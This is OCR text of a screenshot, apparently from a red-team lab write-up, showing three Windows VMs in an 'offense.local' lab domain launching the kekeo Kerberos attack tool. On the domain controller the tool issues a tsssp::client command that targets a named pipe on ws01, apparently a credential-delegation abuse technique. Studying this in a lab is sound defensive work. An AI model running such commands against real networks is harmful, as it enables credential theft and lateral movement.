 File Machine View Input Devices Help
kekeo 2.1 x64 (oe.eo)
PS C:\WINDOWS\system32> hostname; whoami; \\vboxsvr\tools\kekeo.exe
ws01
nt authority\system
___ _ kekeo 2.1 (x64) built on Apr 7 2019 23:35:29
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo #
ENG 9:25 PM
File Machine View Input Devices Help
Recycle Bin
kekeo 2.1 x64 (oe.eo)
PS C:\Users\spot> whoami; hostname
offense\spot
ws02
PS C:\Users\spot> \\vboxsvr\tools\kekeo.exe
___ _ kekeo 2.1 (x64) built on Apr 7 2019 23:35:29
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo #
Type here to search
ENG
9:25 PM
8/21/2019
1
Right Ctrl
dc01 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kekeo 2.1 x64 (oe.eo)
PS C:\Users\Administrator> whoami; hostname
offense\administrator
dc01
PS C:\Users\Administrator> \\DESKTOP-NU8QCIB\Tools\kekeo.exe
___ _ kekeo 2.1 (x64) built on Apr 7 2019 23:35:29
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo # tsssp::client /target:termsrv/ws01.offense.local /pipe:\\ws01.offense.local\pipe\kekeo_tsssp_endpoint
Activate Windows
Go to System in Control Panel to activate
Windows.
9:25 PM